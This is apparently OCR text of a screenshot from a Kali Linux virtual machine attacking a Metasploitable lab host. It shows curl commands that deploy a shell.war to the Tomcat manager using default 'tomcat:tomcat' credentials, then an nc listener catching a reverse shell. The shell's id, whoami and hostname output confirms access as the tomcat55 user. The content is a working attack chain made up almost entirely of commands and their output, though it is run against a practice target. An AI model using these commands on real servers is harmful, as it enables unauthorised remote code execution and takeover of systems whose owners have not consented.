 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:09
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
└─$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=shell"
FAIL - Invalid context path shell was specified
┌──(kali㉿kali)-[~]
└─$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=/shell"
OK - Deployed application at context path /shell
┌──(kali㉿kali)-[~]
└─$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=/shell"
OK - Deployed application at context path /shell
┌──(kali㉿kali)-[~]
└─$ curl --upload-file shell.war -u 'tomcat:tomcat' "http://10.10.10.6:8180/manager/deploy?path=/shell"
FAIL - Application already exists at path /shell
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.6] 53573
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
whoami
tomcat55
hostname
metasploitable
Right Ctrl